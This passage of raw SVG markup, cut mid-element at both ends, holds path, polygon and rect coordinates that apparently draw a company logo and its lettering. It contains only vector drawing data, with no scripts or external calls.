c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st0" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st0" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st0" width="23.3" height="93.4"></rect>			<path class="st0" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st0" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st0" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st0" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st0" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st0" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st4" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st4" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st4" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st4" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st4" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st4" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st4" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st4" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st4" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st4" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st4" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st4" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st4" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st4" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st4" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st4" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st4" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st4" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st4" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st4" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st4" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st4" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st4" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st4" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st4" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st4" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st4" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st5">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st6" width="2749.6" height="5669.3"></rect>		</g>		<line class="st7" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st7" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st7" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st7" 